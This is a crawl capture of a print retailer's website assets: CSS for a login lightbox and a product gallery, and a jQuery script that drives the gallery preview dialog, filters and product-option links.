input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_solr.css?r=2017031301_3270237C1CF84C69DAC2AD8BCDACC86F
body_size: 3127
content:
@charset "UTF-8";body{font-family:Helvetica,Arial,sans-serif}h1{font-size:18px;color:#717171}div.header-text h1 em{color:#000}.gallery-header{margin-left:9px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px}.gallery-header h1{color:#005293}.gallery-subHead{padding:6px 20px;height:38px;line-height:38px;font-size:13px;color:#666}.gallery-foot{-webkit-border-radius:3px;border-radius:3px;background-color:#ededed;margin:20px 0 20px 18px}.glr-pagination{float:right;width:200px;height:38px;margin-right:-15px}.gallery-page{width:25px;margin:7px 10px 0 7px;float:left;background-color:#fff;color:#333;border:0;font-size:.75em;padding:5px;height:17px;-moz-box-shadow:inset 1px 1px 1px 1px rgba(0,0,0,.3);-webkit-box-shadow:inset 1px 1px 1px 1px rgba(0,0,0,.3);box-shadow:inset 1px 1px 1px 1px rgba(0,0,0,.3)}.arrow-left{width:25px;height:25px;background-color:#fff;margin:7px 0 0 10px;float:left;border:1px solid #ccc;background-image:url(/images/arrow-left.jpg)}.arrow-right{width:25px;height:25px;background-color:#fff;margin:7px 0 0 0;float:left;border:1px solid #ccc;border-left:0;background-image:url(/images/arrow-right.jpg)}.page-text{float:left}.gallery-left{padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;font-size:14px;margin-bottom:10px;margin-left:-15px;margin-top:10px;width:200px}.glr-section{font-size:16px;text-transform:uppercase;line-height:1.2em;margin:8px 0}.work .glr-section{color:#005293}.wed .glr-section{color:#f0537a}.life .glr-section{color:#69be28}.page-hdr{font-size:20px;color:#666}.entered-search-term{font-size:24px;font-style:italic;color:#333}.search-category{font-size:12px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-left:-1px;padding-top:10px}.chosen-term{color:#0281e5;font-weight:bold;font-size:12px;text-decoration:none;display:inline-block;background:url(/images/remove-term-img.jpg) top left;background-repeat:no-repeat;padding-left:22px;height:13px;line-height:15px;margin-bottom:8px}.chosen-term:hover{color:#666;background:url(/images/remove-term-img.jpg) bottom left;background-repeat:no-repeat;text-decoration:none}.glr-search input[type="search"],.glr-search .searchinput{background:url(/images/search_bg.png?2014) no-repeat left top;float:left;border:0;width:220px;height:38px;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:13px;color:#acacac}.glr-search input[type="submit"]{background-image:url(/images/search_bg.gif);height:38px;width:40px;float:left;margin-left:5px}.gl-results-hdr{width:199px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:32px;padding-left:5px}.gl-results-filter{padding-top:10px}.details{font-size:12px;padding:5px;padding-bottom:10px}.details-last{border:0;padding:5px;font-size:14px;padding-bottom:10px;list-style:none}.details-last ul{list-style:none;padding:0;margin:0;line-height:1em}.details ul{list-style:none;padding:0;margin:0;line-height:1em}.gl-more{display:none}.details label{line-height:1em}.details input{float:none}.filter-summary{width:199px;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:30px;padding-left:5px;text-transform:capitalize}.filter-summary-greenfont{color:#75b423}.options,.gl-more{margin-bottom:10px;margin-top:10px;width:95%;white-space:nowrap}.options li,.gl-more li{line-height:18px;margin-left:10px;color:#666;float:left;width:100%}.options li a,.gl-more li a{padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.options li span,.gl-more li span{padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;font-size:12px;font-weight:normal;line-height:22px}.optionsHide{}.optionsHide li{line-height:18px;margin-left:23px;color:#666}.options-colors{margin-left:23px;margin-top:10px}ul .links-options{width:185px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.links-options:hover{text-decoration:none;color:#005293}.filterLinks-options{width:185px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.products{}.product{float:right;width:180px;font-size:.813em;text-align:center;position:relative;padding:18px 0 0 8px}.product .product-zoom{position:absolute;top:0;right:0;left:0;padding-top:8px}.product .product-zoom img{-moz-box-shadow:none;-webkit-box-shadow:none;filter:progid:DXImageTransform.Microsoft.Shadow(Direction=0,Strength=0);box-shadow:none}.product img{box-shadow:1px -1px 2px 1px #b6b6b6}.product ul{margin:0;padding:0}.product ul li{margin:0 0 5px 0;list-style:none}.product ul li:last-child img{margin-bottom:0}.prod-title{font-weight:normal;font-style:italic}.prod-desc,.prod-price{font-weight:normal;line-height:1.313em;color:#848689}a.prod-similar{padding:6px 0}a.prod-similar{text-decoration:none}a.prod-similar:hover{text-decoration:underline}.prod-btn{margin:10px 0}.prod-nav{padding:10px;border-top:1px solid #ccc;margin-top:10px;text-align:center}#add-products{font-size:14px}.down{font-size:10px}.clearfix{clear:both}.cf:before,ta .cf:after{content:"";display:table}.cf:after{clear:both}.cf{zoom:1;width:100%;padding:6px 0 5px 0;float:left}.static-container{margin:0;min-width:940px;line-height:1.7em}.content-item{float:left;padding:2% 0 0 0}.content23{width:23%}.content76{width:76%;float:right}.gl-see-more{margin-right:20px;font-size:13px;color:#9f00f2;text-decoration:underline;cursor:pointer;font-weight:bold;text-align:right}.work .links{color:#0281e5;text-decoration:none}.work .links:hover,.work .links:focus{color:#005293;text-decoration:none}.work .bg{background-color:#d0e3f3;border:solid 3px #d0e3f3;color:#333}.wrapper-dropDowns{width:100%;margin-top:5px;display:inline;margin-left:5px}.wrapper-dropDowns option{padding-left:10px}select{background-color:#fff;color:#333;border:1px solid #ccc;display:inline-block;font-size:.75em;padding:5px}select,input[type="file"]{line-height:28px}button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#666;border:medium none;cursor:pointer}.zoom-box{font-size:12px;color:#d4d4d4;height:27px;line-height:27px;position:absolute;top:0;right:0;text-decoration:none;background-color:#f3f3f3;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#f3f3f3),to(#dfdfdf));background-image:-webkit-linear-gradient(top,#f3f3f3,#dfdfdf);background-image:-moz-linear-gradient(top,#f3f3f3,#dfdfdf);background-image:-ms-linear-gradient(top,#f3f3f3,#dfdfdf);background-image:-o-linear-gradient(top,#f3f3f3,#dfdfdf);-moz-border-bottom-left-radius:10px;-webkit-border-bottom-left-radius:10px;border-bottom-left-radius:10px}.gpp-zoom-box{font-size:12px;color:#d4d4d4;margin-top:10px}.zoom-box img,.gpp-zoom-box img{box-shadow:none;margin:0;position:relative;top:3px;padding:0 8px}.zoom-box ul{padding-left:15px}.gpp-zoom-box ul{padding:0;margin:0}.zoom-box ul li,.gpp-zoom-box ul li{display:inline-block;zoom:1;*display:inline}.zoom-box ul li:first-child:after,.gpp-zoom-box ul li:first-child:after{content:" | ";padding:0 3px}.zoom-box a,.gpp-zoom-box a{color:#0281e5;text-decoration:none}.zoom-box a:hover,.gpp-zoom-box a:hover{color:#005293;text-decoration:underline}.product-promoCorner{float:right;width:180px;font-size:14px;color:#333;line-height:18px;background-color:#d0e3f3;padding:15px;margin:10px 0 10px 20px;font-size:.813em;text-align:left;position:relative}.promoCornerStampTitleWork{font-size:32px;color:#005293;line-height:34px;margin-bottom:10px}.promoCornerStampImage{margin:15px auto 15px auto;box-shadow:2px 2px 8px rgba(0,0,0,.5);-moz-box-shadow:2px 2px 8px rgba(0,0,0,.5);-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.Shadow(color='#969696',Direction=145,Strength=3)}.gallery-popup{width:527px;margin:0 auto;padding:22px;position:relative;box-shadow:2px 2px 8px rgba(0,0,0,.5);-moz-box-shadow:2px 2px 8px rgba(0,0,0,.5);-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.Shadow(color='#969696',Direction=145,Strength=3)}.gpp-prod{margin:30px auto 15px auto;background:repeat scroll 0 0 #e8e8e8}.gpp-prod img{display:block;margin:0 auto;-moz-box-shadow:1px 1px 4px rgba(0,0,0,.55);-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.55);filter:progid:DXImageTransform.Microsoft.Shadow(color='#000',Direction=145,Strength=5);box-shadow:1px 1px 4px rgba(0,0,0,.55)}.gpp-close{font-size:20px;color:#9c9b9b;font-weight:bold;padding:0 9px 0 12px;height:23px;line-height:23px}.gpp-prod-title{font-size:18px;color:#ff771c;font-family:Arial,Helvetica,sans-serif;width:100%}a.gpp-btn{color:#fff;text-align:center;font-size:16px;height:35px;line-height:35px;float:right;padding:20px 33px;text-decoration:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border:0 solid #fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0068bd',endColorstr='#00437a',GradientType=0)}.gpp-pr-reviews{margin-top:21px;display:none}.gpp-left{float:left;margin-top:-5px}.rounded{border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;border:0 solid #fff}.colorboxes{width:24px;height:24px;border:1px solid #999;-moz-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;float:left;margin:3px 8px 8px 0}.white{background-color:#fff}.white:hover{border:1px solid #0281e5}.red{background-color:#c50c44}.red:hover{border:1px solid #0281e5}.blue{background-color:#7ac5de}.blue:hover{border:1px solid #0281e5}.green{background-color:#96ce55}.green:hover{border:1px solid #0281e5}.purple{background-color:#8d54a5}.purple:hover{border:1px solid #0281e5}.yellow{background-color:#f9f381}.yellow:hover{border:1px solid #0281e5}.orange{background-color:#f90}.orange:hover{border:1px solid #0281e5}.pink{background-color:#fdcdef}.pink:hover{border:1px solid #0281e5}.black{background-color:#000}.black:hover{border:1px solid #0281e5}.brown{background-color:#6d5c3d}.brown:hover{border:1px solid #0281e5}.gray{background-color:#ccc}.gray:hover{border:1px solid #0281e5}.neutral{background-color:#e1dcce}.neutral:hover{border:1px solid #0281e5}.power-review-img{background-image:url('http://www.123Print.co.uk/images/power-reviews/large_stars.gif');width:112px;height:20px;margin-top:40px}.power-review-star0-0{background-position:0 0}.power-review-star0-5{background-position:0 -23px}.power-review-star1-0{background-position:0 -46px}.power-review-star1-5{background-position:0 -69px}.power-review-star2-0{background-position:0 -92px}.power-review-star2-5{background-position:0 -115px}.power-review-star3-0{background-position:0 -138px}.power-review-star3-5{background-position:0 -161px}.power-review-star4-0{background-position:0 -184px}.power-review-star4-5{background-position:0 -207px}.power-review-star5-0{background-position:0 -230px}.no-results-contents{text-align:center;font-weight:bold;font-size:1.5em;background-color:#fff;padding-left:30px}.corner-stamp{float:right}.corner-stamp div.upload{padding:0 0 0 0;font-family:Helvetica,Arial,sans-serif;font-size:14px;line-height:18px;margin:10px 5px 10px 20px}.promotion{width:190px;background-color:#d0e3f3;padding:15px;font-family:Helvetica,Arial,sans-serif;font-size:14px;color:#333;line-height:18px;margin:10px 5px 10px 20px}.promotion-title{font-size:32px;color:#005293;line-height:34px;margin-bottom:10px}.promotion-image{margin:15px 0 15px 0;box-shadow:2px 2px 8px rgba(0,0,0,.5);-moz-box-shadow:2px 2px 8px rgba(0,0,0,.5);-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.Shadow(color='#969696',Direction=145,Strength=3)}a img{border:none}.zoom-box:hover{height:27px;line-height:27px;position:absolute;top:0;right:0;text-decoration:none;background-color:#666;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#999),to(#dfdfdf));background-image:-webkit-linear-gradient(top,#666,#333);background-image:-moz-linear-gradient(top,#666,#333);background-image:-ms-linear-gradient(top,#666,#333);background-image:-o-linear-gradient(top,#666,#333);-moz-border-bottom-left-radius:10px;-webkit-border-bottom-left-radius:10px;border-bottom-left-radius:10px}div.gallery-popup a.zoom-box:hover{color:#000}div.gallery-popup a.gpp-btn:visited{color:#fff}.clear-all{margin-left:23px;font-size:12px;padding-top:10px}.show-when-javascript{display:none}.suggest-container{font-weight:bold;font-size:1.5em}p.pr-snapshot-average-based-on-text{float:left;margin-top:44px}span.pr-rating{float:left;margin-top:44px;margin-left:10px;margin-right:10px}div.power-review-img{float:left}div.product-zoom img{cursor:pointer}div.header-text h1{font-size:16px}.filter-item{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}li.filter-item:hover{overflow:visible;text-overflow:none}.sign_up_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}.wrapper .container:after{content:"";display:table;clear:both}.wrapper{width:100%;float:left;margin-top:6px}.wrapper .container::after{content:"";display:table;clear:both}.product-description{font-family:'SourceSansProRegular';font-size:12px;line-height:23px;width:48%}.thumb{width:100%;float:left;background:#e8e8e8;text-align:center;padding:40px 0}.chooseDesignColour{color:#9f00f2}.uploadYourLogoColour{color:#80ba34}.wrapperDropDowns{vertical-align:bottom}.wrapperDropDowns select{vertical-align:bottom}.pagebanner{width:100%;float:left;margin:12px 0 0 0;padding:0}.choose_options_box{display:block;z-index:30;float:left;clear:both;padding:4px 0;background:#fff;width:100%;margin:10px auto}.choose_options_box .pick_colour{text-align:center;float:left;width:100%;height:80px}.choose_options_box .pick_paper{text-align:center;float:left;width:100%;height:auto;margin-bottom:15px}.choose_options_box .paper_box{display:inline-block;text-align:center;position:relative;cursor:pointer}.choose_options_box .paper_box label,.choose_options_box .color_box label{cursor:pointer}.choose_options_box .paper_box img{display:block}.choose_options_box .paper_box span{display:block;margin:9px auto 5px auto;position:relative;color:#b9b9bb;font-size:13px}.choose_options_box input.radio{width:25px;height:25px;cursor:pointer}.choose_options_box .color_box{display:inline-block;width:48px;height:29px;margin:0 3px;text-align:center;position:relative;cursor:pointer}.choose_options_box .color_box img{display:block;margin:0 0 7px 0}.choose_options_box .color_box input{display:block;margin:0 auto}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0;-moz-transition-duration:0;-ms-transition-duration:0;-o-transition-duration:0;transition-duration:0}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.jqmWindow{display:none;position:fixed;top:10%;left:50%;margin-left:-300px;width:600px;background-color:#fff;color:#333;border:1px solid #000;padding:12px}.jqmOverlay{background-color:#000}* html .jqmWindow{position:absolute;top:expression((document.documentElement.scrollTop||document.body.scrollTop)+Math.round(17*(document.documentElement.offsetHeight||document.body.clientHeight)/100)+'px')}.prcontentwrap .prsubmit{margin-left:83.5%;margin-top:-20px}.mainform.prsubmit{margin-left:87%}.reviewDiv{font-family:"myriad-pro","Trebuchet MS","Arial"}.pr-snippet-stars .pr-stars-small,div.prStars.prStarsSmall,.pr-stars-small{background-image:url("/images/power-reviews/small_stars.gif")}.pr-snapshot-rating .pr-stars,.pr-modal-container .pr-stars,.pr-modal-container .pr-review-faceoff-review-content .pr-stars,.pr-review-faceoff .pr-stars,div.prStars{background-image:url("/images/power-reviews/large_stars.gif")}.pr-attribute-key p{background-color:transparent}.pr-review-points-attr-wrapper .pr-attribute-group{border:none}.pr-snapshot-write-review{color:#fff;display:inline-block;zoom:1;display:inline;text-decoration:none;position:relative;cursor:pointer;font-family:"myriad-pro","Trebuchet MS","Arial";font-size:.875em;line-height:1.2em;padding:.5em;background-color:#005293}.pr-snapshot-write-review:active{top:1px}a{text-decoration:none;color:#0281e5}a:hover{text-decoration:underline;color:#0281e5}a:visited{text-decoration:none}a.button.tagsuggest{text-decoration:none;position:relative;cursor:pointer;font-family:"myriad-pro","Trebuchet MS","Arial";font-size:.875em;padding:.5em;background-color:#005293;background-image:none;opacity:1}a.button.tagsuggest:hover{color:#000;background-color:#dbdbdc}a.button.tagsuggest:active{top:1px}a.button:hover{color:#fff;text-decoration:none}.pr-review-bottom-line-wrapper .pr-review-bottom-line{color:#005293}.pr-ratings-histogram-bar{background-color:#dbdbdc}.pr-ratings-histogram-bar .pr-ratings-histogram-barValue{background-image:none;background-color:#005293}.pr-rounded{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;background-color:#848689}.pr-pic .pr-rounded{background-color:#c6f}.pr-pic .pr-caption{color:#fff;padding-bottom:4px}.button{background:url("/images/power-reviews/button_double.png") no-repeat scroll right top #005293;color:#fff;font-size:.875em;line-height:1.2em;font-weight:normal;line-height:1;padding:5px 20px 6px 0;text-decoration:none}.lfarrow{background-position:left top;padding-left:24px;padding-right:0}a.button:hover{color:#000;background-color:#dbdbdc}.button span{background:none}.pr-snapshot-head{background-image:none;background-repeat:none}.pr-snapshot-head,.pr-snapshot-body,.pr-review-faceoff,.pr-contents,.pr-review-sort-wrapper{background-color:#ededed}.pr-review-points-attr-wrapper .pr-rounded{background-color:#fff}.productName a{color:#ffa148}.productName a:visited{color:#ffa148}.verifyform a.button{height:13px}.verifyform a.button:visited{color:#fff}.verifyform a.button:hover{color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/js/Gallery.js?2017031301
body_size: 1244
content:
((function ($, window) {

    // display javascript enabled controls
    $('.show-when-javascript').css('display', 'block');

    // initialize isotope
    $('div.products').isotope({
        itemSelector: '.product',
        layoutMode: 'fitRows',
        filter: '*',
        animationOptions: {
            duration: 1000,
            easing: 'linear',
            queue: false
        },
        masonry: {
            cornerStampSelector: '.corner-stamp',
            //columnWidth: 230// 220 + 23 (the margins between small containers)
            columnWidth: $('div.products').first.width + 10
        }
    })

    // auto submit when a value from the dropdown is selected
    $('.wrapperDropDowns > select').on("change", function (evt) {
        submitForm();
    });

    $('.text input').on("keypress", function (evt) {
        EnterPress(evt);
    });

    $('.text input').on("keydown", function () {
        EnterPress();
    });

    function EnterPress(e) {
        var e = e || window.event;
        if (e.keyCode == 13) {
            submitForm();
        }
    }

    function submitForm() {
        var theForm = document.aspnetForm;
        if (!theForm) {
            theForm = document.forms["aspnetForm"];
        }
        if (!theForm) {
            theForm = document.getElementById("aspnetForm")
        }
        theForm.submit();
    }

    function moveItemToOverflow(index, item) {
        var iDisplayCount = 10;
        var oThis = $(item);
        var oItems = oThis.children();
        var iTotal = oItems.length;

        if (iTotal > iDisplayCount) {
            var glMore = oThis.parent().find(".gl-more");

            for (var i = iDisplayCount; i < iTotal; i++) {
                var current = oItems[i];
                if (typeof current.className === "undefined")
                    continue;
                if (current.className && current.className.indexOf('filter-item') < 0)
                    continue;

                if (glMore && glMore.length > 0) {
                    glMore[0].appendChild(current);
                }
            }

            var seeMore = oThis.parent().find('.gl-see-more')
            if (seeMore) seeMore.css('display', 'block');
        }
    }

    function seeMore(evt) {
        evt.preventDefault();
        var glmore = $(this).parent().children('.gl-more');

        if (glmore.css('display') === 'block') {
            glmore.slideUp('fast');
            $(this).html('See More...');
        }
        else {
            glmore.slideDown('fast');
            $(this).html('See Less...');
        }
    }

    function viewFront(evt) {
        evt.preventDefault();
        setupDialog($(this));
    }

    function viewSideB(evt) {
        evt.preventDefault();
        setupDialog($(this));
    }

    $(".fancyboxClick").on("click", setupDialog);
    function setupDialog(sender) {

        var zoomBox = sender.parent('.product').children('.zoom-box');
        var dialogImage = $('#dialog > .gpp-prod > img');
        var front = $('#dialog > .gpp-left > .gpp-zoom-box > ul > li > .gpp-zoom-box-front');
        var sideb = $('#dialog > .gpp-left > .gpp-zoom-box > ul > li > .gpp-zoom-box-sideb');
        $('#dialog > .gpp-prod-descriton').html("aa");
        $('#dialog > .gpp-prod-title').html(zoomBox.attr('productname'));
        $('#dialog > .gpp-btn').attr('href', zoomBox.attr('customiseUrl'));
        $("td").attr('class', 'product-description');
        front.html('Front');
        front.attr('src', zoomBox.attr('bigurl'))
             .attr('width', zoomBox.attr('bigwidth'))
             .attr('height', zoomBox.attr('bigheight'));

        sideb.html(zoomBox.attr('sidebname'));
        sideb.attr('src', zoomBox.attr('sidebbigurl'))
             .attr('width', zoomBox.attr('sidebbigwidth'))
             .attr('height', zoomBox.attr('sidebbigheight'));

        if (zoomBox.attr('sidebname') === undefined) {
            $('.gpp-zoom-box').css('display', 'none');
            dialogImage.attr('src', zoomBox.attr('bigurl'))
                       .attr('width', zoomBox.attr('bigwidth'))
                       .attr('height', zoomBox.attr('bigheight'));
        }
        else {
            $('.gpp-zoom-box').css('display', 'block');
            dialogImage.attr('src', zoomBox.attr('bigurl'))
                       .attr('width', zoomBox.attr('bigwidth'))
                       .attr('height', zoomBox.attr('bigheight'));
        }

        if (zoomBox.attr('reviewaverage') !== '') {
            //pr-stars power-review-img
            var reviewImage = $('#power-review-img');
            var reviewAverage = zoomBox.attr('reviewaverage');
            for (var i = 0; i < 5; ++i) {
                //.power-review-star0-0
                reviewImage.removeClass('power-review-star' + i + '-0');
                reviewImage.removeClass('power-review-star' + i + '-5');
            }
            reviewImage.addClass('power-review-star' + reviewAverage.replace('.', '-'));
            $('.gpp-pr-reviews').css('display', 'block');
            $('.pr-snapshot-rating > .average').html(reviewAverage);
            $('.pr-snapshot-rating > .pr-snapshot-average-based-on-text > span').html(zoomBox.attr('reviewcount'));
        }
    }

    function viewDialogFront(evt) {
        evt.preventDefault();
        displayBig($('#dialog > .gpp-prod > img'), $(this));
    }

    function viewDialogSideB(evt) {
        evt.preventDefault();
        displayBig($('#dialog > .gpp-prod > img'), $(this));
    }

    function displayBig(dialogImg, source) {
        dialogImg.animate({ width: 'toggle' });
        dialogImg.attr('src', source.attr('src'))
                 .attr('width', source.attr('width'))
                 .attr('height', source.attr('height'));
        dialogImg.animate({ width: 'toggle' });
    }

    function onDialogShow(hash) {
        hash.w.show();
        var dialog = $('.jqmWindow');
        var center = function () {
            var result = ($(window).height() - dialog.outerHeight()) / 2;
            if (result < 0) result = 0;
            return result;
        };
        dialog.animate({
            'duration': '10',
            'top': center()
        });
    }

    function onDialogHide(hash) {
        hash.w.hide();
        hash.o.remove();
        $('.jqmWindow > .gpp-prod > img').attr('src', '');
        $('#dialog > .gpp-btn').attr('href', '');
        $('.jqmWindow').css('top', '0px');

        var clear = function (control) {
            control.html('');
            control.removeAttr('src')
                   .removeAttr('width')
                   .removeAttr('height');
        }

        clear($('#dialog > .gpp-left > .gpp-zoom-box > ul > li > .gpp-zoom-box-sideb'));
        clear($('#dialog > .gpp-left > .gpp-zoom-box > ul > li > .gpp-zoom-box-front'));
        $('#dialog > .gpp-left > .gpp-pr-reviews').css('display', 'none');
    }

    function filterClicked(evt) {
        evt.preventDefault();
        if ($(this).children('span').html().toLowerCase() === 'color') {
            var options = $(this).parent().find('.options-colors');
            if (options.css('display') === 'block') {
                $(this).attr('class', 'active');
            }
            else {
                $(this).attr('class', '');
            }
            options.toggle('fast');
        }
        else {
            var options = $(this).parent().find('.options');
            if (options.css('display') === 'block') {
                $(this).attr('class', 'active');
            }
            else {
                $(this).attr('class', '');
            }
            options.toggle('fast');
        }
    }

    function displayZoomBox() {
        $(this).children('.product-zoom').show('fast');
    }

    function hideZoomBox() {
        $(this).children('.product-zoom').hide('fast');
    }

    // attach javascript events
    $('.search_box > .options').each(moveItemToOverflow);
    $('.gl-see-more').on("click", seeMore);

    $('.gallery-popup').on("click", viewFront);

    $('.zoom-box > ul > li > .zoom-control-sideb').on("click", viewSideB);
    $('.gpp-zoom-box-front').on("click", viewDialogFront);
    $('.gpp-zoom-box-sideb').on("click", viewDialogSideB);
    $('.filter-category > checkboxFiler').on("click", filterClicked);
    //    $('.product').mouseover(displayZoomBox)
    //                 .mouseleave(hideZoomBox);

    //    $('.gallery-popup').jqm({
    //        toTop: true,
    //        overlay: 10,
    //        onShow: onDialogShow,
    //        onHide: onDialogHide
    //    });

    $('.color_box > input').on("click", function (e) {
        var oThis = $(this);
        if (oThis.attr("checked") == "checked") {
            var optionId = $(this).parent().data("id");
            var optionImgUrl = oThis.parent().find('img').attr("src");
            var stackImgUrl = optionImgUrl.substring(0, optionImgUrl.lastIndexOf("/")) + "/stack-" + optionId + ".png?" + (new Date()).valueOf();

            $(".overlay").css("background", "url('" + stackImgUrl + "') no-repeat 0 0");

            resetStudioUrl();
        }
    });

    $('.paper_box > input').on("click", function (e) {
        var oThis = $(this);
        if (oThis.attr("checked") == "checked") {
            resetStudioUrl();
        }
    });

    function resetStudioUrl() {
        var selectedPaperOptionId = $("input[name='paper']:checked").val();
        var selectedColorOptionId = $("input[name='color']:checked").val();

        $(".overlay").parent().each(function () {
            var studioUrl = $(this).attr("href");
            if (studioUrl.indexOf("updateBundle") == -1)
                $(this).attr("href", studioUrl.substring(0, studioUrl.length - 13) + selectedColorOptionId + "_" + selectedPaperOptionId);
        });

        $("a.prod-desc").each(function () {
            var studioUrl = $(this).attr("href");
            if (studioUrl.indexOf("updateBundle") == -1)
                $(this).attr("href", studioUrl.substring(0, studioUrl.length - 13) + selectedColorOptionId + "_" + selectedPaperOptionId);
        });

        $("a.fancybox").each(function () {
            var popUrl = $(this).attr("href");
            $(this).attr("href", popUrl.substring(0, popUrl.length - 13) + selectedColorOptionId + "_" + selectedPaperOptionId);
        });
    }

})(jQuery, window));